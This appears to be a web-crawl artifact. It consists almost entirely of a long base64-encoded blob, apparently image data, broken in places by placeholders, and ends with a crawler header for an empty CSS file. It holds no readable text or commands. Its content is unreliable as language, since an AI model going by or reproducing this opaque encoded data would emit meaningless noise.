lEJOJB+FV3v/ACud9Z0umXKsRJJKffFQPpJY/MZG9s1h8LN029Ca51aJSTuBPpWdd348veFLM3AWpm03yuRBz6mkMEmzLJjHA4obuPle5658DfiGWtz4dvpD5qAvZu56r1MefbqPbPoK9VuS0oHFfJMInt50mido5Y2DK6HBUjoQa+hPh349XxVYrDclU1OFQJVHAkH98f1HY/UV1QnzKxz1KbXvI7CGyVwMrk1ej0z5AVLL9KWzwx6c1qIMJ2rpg7HG2zKK3Nvg53KPzp8eoEcMCp961VgEqg9c0S6Yjr0reOor2ZTS+AHBpftgY4zUFxpDJ91iB7VUe3uIc8bqp3Rqo31NPzcHrThcbax1vHj4dSv1FPF8MdanmRpyM1/tYHfBppv1PBesozh+c4NQXDHGQfyrOUi1Hua0uoKARuqnNqKf3hWLOkrZKuRUKabdTuN0y49cVi5u+xapx3bOognQjOR0pZLxIlzmsfyPs6geaScVlanqBgQ5fkCh1LEqnzPQ9u8CzCfRAw/vGtszEMRXN/DVgfCdq/dxuzW8zfMa6U9jw6qtUkiG9ywNN0x9qnnvTpzvQ+tVbN9k2M8VYLVWN1X3KKjmPApiS8cUyeTgVtExauRucUzNAJIJpOpzVCFzmo5YsqTntTycUHoaYmmZU6AqR6VhXyfMa6KZeTkVi36ikx7HLX0eAay4iVkrav4+tc8zlJ8ZxXNK6kWtS/cLmP3r5N/bFt59PsdL1S2Yxz28+VcdRX1gH8yKvnj9rrTxceAJnxkowb9RW8H7yJqP3GfOPw1+NEuha7p93fb45LW4FwtzD95XByrfUEA/hX0t4s/aJ8La9Z2N2dcF/qb757meb77OegP4mvhiAjB4xzVm2lSO5iZzhAwJz9a9Hkik+U8ZYipOUVLWx9caRcrfMbvOBL831zzWkyLOSBzXJ+CdSGq6RE0QJXaMGupjjeADdnnvXz9bSeh9vSXNFMy7mG40+YvazPDzn5TXR+DPGupyxSrcOJPKJGehIFVJY/OXGMk1U8OWn2TVbuGQ7RINy8dfWphOx0qlTldTR6dpXjeG6jKuSrg4O6r0mtcblbOa84u5V0/SpJOAGYnNYkXjr+zyg8zzYwMMrHpXXzdzy6uGjF3R7Hba8u8ZbnPNdHY6pHMMbhmvErHxXaaoAbedVlxyhPNbmleJJIJCJHxjpUqRyyhFnryXqQXlqSRt8wE/QVb8W+KP7eu4xnEUQwBXlUni43M6lGJA+UVu216Ps6lj8x61vzqMbHn8qdS/Y3ftKg/eqzBdoRXKS6kFPBoj1XGCGx+NZ3R2WlY643CjnNMN2uK5o6wNv3h+dUbnxCIgQWxRzdiWu51zX6KDVWXUR6iuIuPFYCnByPWsj/hLJbqZkiyVUcv2qeYnSJ6FLqf+1VC51tEH3q8n8V/[base64]/RUOB8x71X+3qo96yk431NIpim2GM9BTDFGo56VVudReQ/L+QqhcX/lAmWUL7Z5rFtdDRKRemmQOcYxVWS5SIbnYIvqa53UPFCR5W3GW9Tyazra3vtZky5ZU9TWMp30R0xi+ptX/AIoWJjHbDzH9aznW/vSZJlOD0FdBpPhyG0Xe4Bb1NXrpoYRkgYHQDqajkbV2VzWehyFxpMotWmkI8xcNGo4AI/ziup0Rpb6zgaIxxwEBuBVQrLfsFSL5fU+lTabAdNmmtMnY482Pk/Rh/I/iazSs7g22ad0sEKkOVYmsxvJ5PlirQtUY7nzSm3jeVcjbGO1OVmNXRVWzSeMyMgVew9azrixByQuBXTSyIwCqMAdqzNQnhhU7iN3pmolGKRcZSvY5iS3CZosdQuNGvYb20k8ueFtynsfUH2NSXNwJHIHSqc3KHFYLRm/NfQ+k/BHi628TaXFdw/K/3ZI85KN3H+e1dYtxvIr5M8GeOm8E68ksjMbCYhLiNeeOzAeo/wAa+ntLvo76OKaN1eN1DKynIIPQiu2Erq5wVKfK79Dp7MboxV1UBT3rPtJQEGOK0Izxn8a6oyscjZG9vu7cVn3MIB4FbHmKe9VpYld+KtzLjKz1MSa0EnUVSk0Zm5QED1FdOLcdqeLcIOTWMjoVRdDj/wCwrnkgjHvVS4srqAf6vdj0NdszKCVB5HaqUqBmOelTfsa+0ZxbyyoTuhcfQZqGTWorb77eX7txXbC1VzgAc1ND4dil5dFPviod3sae2S3R5VeeI7i8kMWnwS3sucbYELY+p6D8SKyLzwh4q1vb5lxHpMJ6gDzJv/[base64]/ahQN8PL4kA/Ka9fsbkY2ntXkH7UThfhzfn/AGTVUn7yCWzPggDaT713Xw1+HcvjG6le6t5BZqvEmduWz29a2/g18JZPF96mpahGf7MjIKoePMP+FfSK6faaTbiG2iSJVGMKMcV0YjEWvCBGX5dzv2lTbsYeiaFFoVlHFGoRFAAHpWjcOrRdeap61rEVhbmSRvlH6muPPiueeXdGvynoDXkNOT1Po3Lk0R3UUiQJucgcVy+veIBDvMZ/eHgEdqt6Zo2reJIZCYX8gjBbJXA9Qa5ufSn0u8aOUtfQA4yvMiD3H8X4c+1aKny6nLKunonqNv8AxFqmv6fHp8cJKr1depFUF8M3cS7pmEfruNdTDqiW9rt02JPm434yR9fSsq8guJhuuLgsSemackjB1JTepRgsVszvW4/ejlcHvW54Zn1jWbp7bdEUGMvuww/CsYWRY4XOK0hF/Zwt7yKb7PLs2kg9SDUxlZ2ZjUUmvd3O/[base64]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[base64]/FOo6IwNrO0Y9M1qtDCcJPS59kHVEjQrGURfRAAP0rz/x147tbRXga4RFX7xLY/CvDbn4064tq0SsocjG/0rz3VdYu9Wnaa5naR2OeTxVbnMqVnqer6p8ZrTTYzHZxG5cZ+boK5C9+NOv3BJikS3HYKOlcDI5BPOaZktxiq5UU+x01x8QdevnJk1Kfn+62BUI13Urg/PfXDn3kJrGt4S2Dn8K17O1JOTx9aRorMvRXty+Mzyk/7xqw168e1S7ySnogPNVolaZituOBwZSOB9K0bWxSAHaCWPJY9TUMtWK6Qu7iW4O5x91Oy1aWNmOTVtbYcfLmnsoU/wBKzvYZWwwUA01hkc8VI7DPFMYb+B1NPcSViBgwPFFdF4e8KXWsygKrJH3cjiildIpRkz0Pw58PriLR59PnIZJmLMQMdQAPyxWbpnwj8QaPqUN3Dc6eTE+QryONw9D8vcV7EkT9kx+FO+ylzl3CivOeGg7WWx95R4jx9F1m5Jqr8Sauu23pocX45+Gei/EDS7Ow1Yzrb29wtz5ds4UOwBGGypyPmPpXBfEX4FR6y2m6d4VsNO0DSLuXZrEttHsneFSHCg9xlRx/e2noDXu6W9rFyz7j6CpFuLaP7sWT9K9CMqitrY+RnTpVL3jufPnjz4ffEnxXbXXhXTZNG0zwYfLhhPzCYQJtwpwD0x7Zx1rr/EvhzxDo/hXR9F8K2Wk38VpHHDIutbtm2NQEYBf4sgH2xXqhuzIcJDSbHfpEB7mpld2XYcacU29bvz2XkfJOrfATxZq1pdRL4Y8H2k0wI+0wz3PmIT/ENxIz9RRpP7PnirTdPt7aTwv4Nv3jXDXNzPcmSTnq20gZ+gr6we32fMxRfqRTMwfxTpx6c1p7Wqlb+vzMvqlC99fw/wAjzux8P+IU+Fk2kvDp1hrQsZbWCKyL/ZovlKxgFju+7t5PevKI/wBli9074c6jZ2uqLdeI7yNEPmOy2yRiRZGjXgnkqDuI5I6Dmvps3FmBgzk/Raia9slHEjH8Kwg5U78rWrudE6NOrbmTdlY+errwj8YdX8IR+FZV8O2GmtbLZPcxSP5giChSO45AwcD8q7i/+D0cvw40XwhYa1eaPb2LKbi5siUkuRht4PPAZm3c56dK9J/tKyP8TflSi7tGPD8+4rOc56ctlrfQuGHpq/Nd3Vtex84eNP2WfKsbS08HXkdjDIrLqMmoTOXuMFSg+VSMZBJAA7dex4w+CHxG8VeBLSxm1/SL2xswslpptpZrAEdAVCB9oxgEjk4r6PkMEi8MKzbfU7fS71o5nZbWfoeoSTt+fT601iaqaUmnYzlgqDvypq/ROxh+GLXVrPw3pkOsmOTVIrdI7h4mLKzgYJyQOvX61pqjyHBFPvNajDE4UAVyniL4i2mjREtKqHso5Y/QVwuLnLQ9WLUIpM6x/JtV3SuB7GsPV/Gtjp8Z/exx47uwArziXxDr3i+QfYUaztn6TOMsR7Ct/QfhdFuW4vS11OeS8x3HNV7OFNXm9RKbn8IJ4ok1affZQm4c9JpgViX6L1NWB4M/tqQTavdy3eTnyidsf/fI/rmuqtvDUdmv7uIACnSxmLjyz+VZyrPaI1TW8tTpvhVq8Hge9WyjIi0+4YBlzhUboGHp6H/61fQVvdttVgcg818prNGufMU/[base64]/jzurpLlcgisW+iPNKRR57rKiO5zivmP9sS5I8PWUfQNKM19S+I7cqd1fN/7R3h5/FFzoFgqlhNdxq5HZeSx/IVy07RqXN6keanZGX+zx4dXSPh7bXLReXPfO07EjkjOF/QD869BvujfSrFnBDYWENtCqxxRIERV4AA4FVLliQ3esKk+eTbOmnHkikeRahq9poPiq5aa2+0SbgyqTXa6Z4rN/DHLfTR2tnENyW6cIvu3qa8w+KR+w+J0kAwZI+v0JrCtb641NkgaQ7M888V0U6vIjOpTjN6nrGu/FyeWQ2Ph9H3v8v2nHzn2Udh79ah0vwDcXUTajr96LOH7xMrZJrI0e/0zwja+asS3N+33IyeSff0HtTb3TPFHjqVZbuRooeioflVR6BRW9nLWWpmvc0j7qNbUPGWg+H43g0a3WZxx50g5/CuMu/Ed3q0xc7mz2FdNb/[base64]/WtXTPDjFhJIplmPcjhfpXRWvhuQnlcVg5XN4U2zChtlQBeAo7CrKoqjjFdRB4UL4yD+VXoPBQZhkHFZc+puqMuxxSRkHvQ9s7n5VJ/CvSrTwPCOShP1rXtvC9tb4zCpP0pN31LVE8ht/[base64]/sNj95wK1GndjyTTCG6np6mjkh0Q+aXVlH+wl6eYKa+ihRw4qxc6rbWiks2SOwrjPEfxHtrDKiUBz91F5ZvoBWdo9i1zvVs27pfsgO6UYFcR4s8WWWnQOks26VhhI05dj2wOtVFbxD4tf8AdZ0y0b/lpIMyEew6D9a6LQPhvpelsJ5EN1dn708x3MfxNc8pQjqzWzeiODspfE3i1Fby/wCzLduST80hH8hXSaR8ObOyPmzqbic9ZJTuY16HFZ28C4Cqo9qlYwAcDJrndZy+HQ1jTS31OY0bS4rGVrURBVbLQn+a/wBR+NbaTLbcMpGPapbmBbyIqFKsPmVxwVI6EVatpkubUSSRqsqnbKuOjf4HqPr7VjZyNloRx6rb7eePqKlS+tJOoUfUUf6IRyE+lKDY99lJKzHfWwjtYSddp/Cqk1pYOMqyqwOQQcEGrbfYschKQJYnkIhq0I7Hwb8Q1haOzvrlRIMLHOTw/s3offvXrFhrQlQc896+b59L0+4Byqrnjg1v+F/[base64]/WrU7ce1VGPXNdhzDGcA1E8nB4xQ5J7VE3IqkNlecbs1jX0dbE7YrLu+VNGxou5mW96bKcHJAzzXYWV0tzGrKe1cLfLjdxWh4a1fY/[base64]/KuC06/fdtRihPU5rofjfq4vLjTiOCrP/AErz62vyMfNiuiMfdR5E5WlY9b8N67o2hOs92v2mZec4yc1oa18aryRDFpkCWcWMBgu5vzrx9dR5yeRWxpbXWqzLFbWxkJ44XNaqUkrRM3GLd2WNS8V6xqkrF7iaZmPTJNVoNG1fUDkRS47lq9F0yDR/C9uHv5IRc45GMsPwrF1b4iRlmSztyV7M/H6UnHuTzNvRaGFB4Xvs/PhfrUk2iyQDLSqPxqrc+Kr65JywUH+7VJr6e4b53Y/[base64]/KtS30cYHy1uxWCr1AqwEVOAAKn1NUrGVFpKqw4q/Fp6KRVoCrUSDaDjmmFiolqAOBUv2UgVZKDAHSnMQi9aNGCiUzbMOn8qsRRBFyTzihps45pVlAGSadyXG+hJwATRVSe5646UVXKzVQVhyRqT1H4VOIkGDmoVjdjwpzVyGxY4Z249BWkX2ODdke1QeBmnxq5OFX9KtrHFGMnAA9aR75E+WNc+9NvzBdkQm3Y/ebFNKqmATk0jyO+SWCiqst3a26sXkLt6DpUO7HEuebuOFGT7UkkRRd8rbF965+78ViAHyDs964/XfH6W77HmaWZvuxR/Mx+grFzitNzVRfXQ7+7122sgQrBz6+lcT4i+JEFk2xpd8rfdijGWP0ArnI9P1/xS2Xc6XaN+MpH8hXWeG/h/p2j/OsXmTdWmk+ZmPuTWEq6RrCF9jkli8S+LpM7W0qzP8TDMrD6dBW/ovw7ttMk80o09w33pZjuY/jXf29vHEPlUCpTtHOPxrkdWUvJGyilq9THg0x41wuAParkenSYBLfhVsSr9KVrtYxxzWPUsgGlu555p/8AZjjuBT2vyTxxSC5kk4UE0iuZjWsHU431GLZ9PlNyoMkZG2aMD7y+o9x1H4jvVpUmc8nbUixN0LE07j5mwfS4GIICsjAMrDoR2NQtocDnHSprWJ4ybRj6vA3t1ZPw6j2z6VKsL5yXxih3QJlV/DluVxuNVZPDsajiRvzrSJI/j/WkMqqMk0LYvUwZdFlU/JLkDsaqSWd7AD8pYexrojcIpyT1qJ7yMdt34VaGYuk+ItU8L3oubZSVz+8hf7rj+h969v8ABXjmz8UWInt2KSLgSwPw8TehH8j0NeSyzxypgxk/UVQSSTTL1Lyyd7a6TpIncehHcexrWnVtoZToxnqfTMV+G4zV+2ut3fivJfBnxHh1x1tLoC11ID/V5wsvumf5dR79a9GtLjIHpXQ31R58qbjozpoJAcE1ZxkVj2k+WAPStNJt2Oaq9znsPA29eprorE7YFHfFc4GBkGO/FdAnEYI64roopasxqCznk1WfO01Izls1GzbevSulmBDuyuKiPPFTSMpHGKrnpQiitOMg1nz8oavT55x6VnznC0NlJGPerWJJI9tMJFPIrdvBmsK+XaTWLavc3W1ju9B1Zb61Ug/[base64]/[base64]/jHRefc0x9SZlIDhR9a5X7W/ck/jTXvio5OBWfPoYKFjo5L1MnLZ/Gq8urBPumuTvdbSBWJcDHvXKal47TzDDbb7qfoIoRk/j6VLnJ/CHKup6Bf+IAgOZP1rktY8bQwyeWHMsp6RRjcx/AVj2mhaz4gfffS/wBn2x/5ZRHMhHuf8K63RPC1jpA/cQDf/FI3LN9TXNOpfdmsV/KjnrfS9c8TsDKTplof4RzKw+vQV1uh+BrDSFDRwgyn70r8sT7k1sW+2IABatqZJP4cVzSk5aLY25UtwitEjAwOlTA7elEcDsamW1JODWdiiISsOhxTtzsPXNXVtUA5HNOMaqOlSCaM4Qu5pRaMSM1dYqtMaUL7/Sqa6j31QsFmg5bmrJ2xjgCq0chfkDj1NToiD5pGz7UlG4XG+aXOFBNGHzknaPQVOJS42xR7j7ClXT5GIMj7f9kVXLYLlWdCVVkkKyxnejehHShY5NTDTW/yFf8AWQk8xn+o9D/9etJbONV+7n3NRAGwukulQmNAUlVRyYz1H4cH6iny9Au1qiounyH78mPpQ1gg6ksfc1o34FvLhCGRgGVhyGB6EVUDFj9azejL5rkAto1P3QfrSGNVONoH4Va2N/dFRu2DjFGjLuV5AMdKqSw5fha0M884ppIFQUYF7bNwyqVYHIYcEH1B7V6V8MvHsuoP/[base64]/JPeqNyw21ZlkBNUrh8kDvQ9DSO5RuTkVjXybifSta4OOKzrtdwrGWrNE7PUwLgGJtwPI5rtfCWt/aoBG5+ccda467TGe9RaVqDadeKw+6TgirjNRY5LmVj2BH4BBqx5mVwaxtN1BbmBHBzmtEMSK7kzzpxJSaiccU4MaY/[base64]/ngcU4XGKLkuRoeZtGKA/HWqPn5brUgnGOvWkJOxK8vWmeYfWoHfANRNchB/hQJyLhf1NV5rtVJAqjLekDk4FYeq+I7WwQmSUZ9Aea0jFtnPUrRirtmxPeE96py3hwea4m6+IMMkhSFSXHZuKzZfGd2xJ2AD0rojQlueXPHwvud892CfvdqK80k8R3Vzzu2g9qK2WH8zn/tGK2PTLjXYoIy7MFA7muWvvHD3sht9Mgkv5un7kfKv1bpVTQ/At7r2sTR6veNPDCqstvHlEbOevPPSvV9I8N2WmQLFFBHEqjARBgV405qPme6lfyPLLTwZrniCTfqlz9mhJz9ntyc492/wrutC8G2+kxCO3t1j9Tjk++a61LeOM/KoxUqkDjtWEqkpaMtRSMyLRypGatx6eq8/yq6sgHGB9alRhnpWLWpfMR29kijOKtKijouKFPFKW464pWY+a7AdacDg1EXAPUUyS6CD1osPctbwB1qKWUAEkiqfnNLwuaclrLKcAE0+VDbQ2WXPA5zTFOT0yavJpWwAyvt9hyaswiO3OYowD/ebk1fL3Fe2xBBZ3Ei52+Un95+KsxW0ELZZjO/5CpRumPLE1NHYuxyBR6IV+5H57FgqgKvoBipU5PPerkNgEHzdakYwxDHBIq+TS7M/aLoNhsMjczYHpUxWBE2EZHcCovPeUEIDimmB2+8do9utFlbQHL+Yp2yLM5sGHHLWzn06lPw6j2+lQtaiMnJORVu5smZQUco6kMj91YdDUvlf2nCbmPaHB2yoP4XHX8D1/Gs5RujWMraGa5CqaqOC7ZFW7qPZwetVNxbgCufY6I6oay4HXmopCMYxmrKwHqc0jxAdaktNFBzz0qjebdvNa0iJg8VQuIg64NBSZ618Bbky+HbqAnPlXBA+hAP+Nepj5DnpXinwN1FLS81CyJGX2yL744P9K9o3bxXr03eCPHxKaqNj/[base64]/eR228ZpjuCearRSHjvmpmj9811pnE9CGXGeKoXMRKnIrT8vIqvcR9qNylI4bXLPeDxXi/[base64]/bc/qKkXtUdqsytznFO85QPvCuKXXph3qZPELbfmFA3VR05lPrQ0pI4PNczJ4mSMZINQjxfH/caqsurJ9qjpiSTSo5zyeK5dvF8aj7h/GoZfGYH3Y8GloL2nU7DzPm4pzXAC8sB61wE3ja4YYjUA+prJvPFd9cBlEpXHBA4IrenSdTY46uLjS3Z6XcatFCMPKoH1rB1PxnZ2YID72/2a82u9QuZm5mc/U1nFXkb75P1rtjhkt2eVVzJv4UdNrHju5u9yQL5anvXMTXM125aRyxPqaeICTziplgAHFdKhGOx5k606j95lEwhsBx06H0qeJpY+GBkQd/4h/jUxiB4NSLCfTj1qjMIAkwypBopy2yuwByrdnXg0VDmUj2vTIvJ1mUqMb4Afyb/wCvWyrnrVG2hVNYtyeFkR4/x4I/lWsbaNepr5Vxurn3PN3GIzzYAzVmKHaRk0B0jXI/[base64]/Kq8tw8xKrzmrNrpvR5Rn2q1rsjO9tZFZTLeHCLx61aj0xUG6Q7m9O1X1UIoCjA9BTZWVRuY4HpWqgupPtG3ZEKRhSAF49Ke0Izkjn0qP7aWOyFOv8VPjyOXbc1ZtrZDs+oGzyck1hm4Gk6ozk4tph5c3t6N+H8q3Zrl8YC4NZV5Zq4PmMOe1ZTslodNJ9JFW/smjnKsQfQjvVYQiPr1q9ZZvIGtG+a4gGY27un+Iqu8DqSG4I61xTVtjrjN7FSSTJOM1E2assqRjJ5rPu7o9FxWZonce+3BzgfWqdxIm3CjNMVnk6Amni0Zhk4HtQt9Syto3id/[base64]/[base64]/3z0X6DtVlGZ39fagRs3JGat2tvg5IrFyuXFCjIFI27jmrRTA4AxUfl89Km5RGg6ZqTy/SlCU9FIHFFtRXIGTjqajOF+XPOM4q68e5RgYqpPFtmjJHfH50OVtBq7MmWZmlO7p0FNb7wqxcRYkOai2VG49EQSMSaRIXnOAOPWr8GnGT944Kp/Or62e2PKD5a9HD4Rz96ex5eJxqprlhuZsVqka46n1NU76xSfBBKuOjDgitiW2LHI4HpVF4nUkEcivYilBWieBKTm7yOdlikgkxMMoP+Wijj8R2qUW4IGK0XAfOeag+zGE5iIA/uHof8Kl9ySqLUj3pJMoyr61cjcPwRtcdVPWh4955GRUmkdysIgfvcVPGmBzzTvKwAOoqSJAxwKhs0tcjMAOCvWirgtj60Vk2uxaVkezagAvlSgY8t1b9alkVvNI5xSagFlt3UHPymrkcDSKjgZ3KG/[base64]/jf1qeK0kujuk+VOwFCjJsvmUVoQRK5G2JeO7VZVRCnqe5NSuVtwFAwOwqvLG8oy7eVH396UtBJtleWcscLyc1Xlt2AzK2M9qfLfxxDbAnP8AfNV1WS4fJ5+tc07dDpinFFe5EltIlxbgiWJtwPr6irOozJcQpdR8LKM49D3FWhB8uGHWqUMCRTtaS8RTHMZ/ut/9esLO1jdNPUxZnLdaYtkJetalxpTWshEnJHaqcs5U7VGKwacTaL6oatssI4p7x4XJHFOhi3fM3JqC+nwNoOKktXbuVLtlYY61SfTVlXlOKv2tt5rbm5q8YOPancbZkaT4y1DwPJ/o+bqyzlrZj0H+ye30r1Hwr8UNJ8TwgxSmCfo0E42OD9D1/CvOpbGEk5UGud1uGNxsVduOm3jBrqhXa0ZjOipn0cL9JAMEYpHdXBIOa+cfD/ibxNoEy7bv7bZj/lhdZJA9m6j9a7vTfjHaBhHqEEtm5/ixvT8x/Wu1Ti9EzilRlHY9OLZ6mopXK9K52z8a6dqQDW97DKD/AHXFXzqqSfxDHtQ9DBpliWQ5PPtVSSQAU2S+TnmqMl4pH3gahsEiWWXB9qhecKKqzXqL1bFZl3rdvCCXmQY96VmM1JZxtPNZN7eqmeeK5vWviXoulI3n6hBGw/hLjP5V5xrvxz09mZbC3uLxvVV2r+ZrRQY1I9B1nWFClQelcVqmvWunq011cRwqOpdsV5vq/wAQdd1gsLeNLFD3++1cvPpV1qUvmXs0lxJ6yEmtVCK3E+Z/Cd7P8epNM1i2GjxGVEkXfO/AxnnA7/WvvPwF4hj8S+HrS9RgwkQHIr80Y9ACEfKfyr7I/ZO8TNcaC+lzP81ucLk9u1dKlG9kc9WnJrmZ9GKcCo5GxTwcioZzgH6VszgW5Xd8sc9KeuhzauAsMTMDwSBVdn568V23hfxzp+haZJDJEJJj90CpjTUtXsTOq17sNzyrx14ci0W3WCXBlfqM15fr3gG31SzYgAOBlfavV/[base64]/ica5XjT2GxsHGGX2xUwh6KBhaYmYvv/MnZ/8AH/GrcRw3avQZ5Nis8Q6EVn3lvk8DFbzQrKDg8mqdxbFAd3I7VmNHLT2eSTjAqDAjYqRn3rcng3KxHFZs0fByOahs03KrW6TABhnHIPcVGUki+8DIn95R834j/CpUc/iKuQfPjIqWyrWKsUSyKGVsqelSCAKcheanazEbF4/lJ5I7H/PrTRLuYqRsb+6e/wBPWsjS5EZCvUflRU6wmZhGASW4AopDuj1uf7h+hresf+PK3/65L/Kiivm4n2MugSfdFV3+8KKKCiWH7pq9B/rBRRSW5T2LXpU8X3BRRWq3MinN/wAfArdtP9UtFFVT+JmVT4R9190/WqKf60fWiitp7jXwm4f+PEVk3FFFE9jKHUiT/XJXSRf6r8KKKxp7jq/CjLl/1/41tW3+qFFFb092KeyKl1/rk+tRar/x5D60UVFTZmsd0YH8Vadj938KKK44/EdUtizJ92snVv8AW2//AF0X+dFFKW46fwsu69/x8H6Vy8n+uNFFYVNzan8JeT7g+lZV9/rfzoorJm8di3Yf6v8ACrT0UVPUllOXqa5nUP8Aj4H1ooqlubLYX/ljWPef6xqKK6Ke5EtzEtv+Q0Pqf5V7lpn+pX6UUV3SOCpsy+elVn60UVmjnWxRve9eR/FL/kHTfQ0UV0UyWeCW/wDx9v8AWta1+8fpRRW09iYF+LoKnXtRRWHU6h1fQP7KX/ITu/qtFFaQ+Ixq/Az6xT7oqvdf6s/Siiu17Hioz5Pu/hWe3/H1HRRT+yzmh/FF1f8A1BrlLjqaKK8mfxM96OxmT9DXHeJf+PVv89qKKhGiPMb3/W1SfpRRTE9xE61UuPv/AI0UU3sT1Ih96nGiis2WiF/u1NZ/eb6UUV3YT+Ijhxn8GRZbpTD0oor6SJ8kuglv9x/oar6R/wAg63+lFFQ9imakHQVHe/cooqXsV1Md/uPWXP3oorN7msSmPvH6VbtaKKz6mjLbfcNUrvrH/wBdF/nRRRLcUtzT0v8A5Ccf+63/AKCaKKKQ2f/Z

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/17642695908.css
body_size: 16078
content:
